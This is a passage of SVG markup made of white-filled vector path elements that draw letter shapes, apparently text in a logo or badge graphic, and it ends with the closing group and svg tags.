d="M53.088,43.018V36.932h1.861a3.027,3.027,0,0,1,2.244.845,3.291,3.291,0,0,1,0,4.4,3.024,3.024,0,0,1-2.244.846Zm.781-.748h1.08a2.282,2.282,0,0,0,1.67-.6,2.3,2.3,0,0,0-1.67-3.986h-1.08Z" fill="#fff" stroke="#fff" stroke-miterlimit="10" stroke-width="0.2"/><path d="M62.675,37.68H59.9v1.929h2.5v.732H59.9V42.27h2.772v.748H59.122V36.932h3.553Z" fill="#fff" stroke="#fff" stroke-miterlimit="10" stroke-width="0.2"/><path d="M63.79,43.018V36.932h.952L67.7,41.666h.033L67.7,40.494V36.932h.781v6.086h-.815l-3.1-4.964h-.033l.033,1.173v3.791Z" fill="#fff" stroke="#fff" stroke-miterlimit="10" stroke-width="0.2"/><path d="M71.065,43.018l2.3-6.086h.884l2.295,6.086h-.867l-.587-1.649H72.528l-.6,1.649Zm1.726-2.379h2.024l-1-2.746h-.034Z" fill="#fff" stroke="#fff" stroke-miterlimit="10" stroke-width="0.2"/><path d="M77.334,43.018V36.932h.781V42.27h2.636v.748Z" fill="#fff" stroke="#fff" stroke-miterlimit="10" stroke-width="0.2"/><path d="M81.6,43.018V36.932h.781v6.086Z" fill="#fff" stroke="#fff" stroke-miterlimit="10" stroke-width="0.2"/><path d="M83.781,43.018V36.932h.952l2.958,4.734h.034l-.034-1.172V36.932h.782v6.086h-.816l-3.094-4.964h-.034l.034,1.173v3.791Z" fill="#fff" stroke="#fff" stroke-miterlimit="10" stroke-width="0.2"/></g></svg>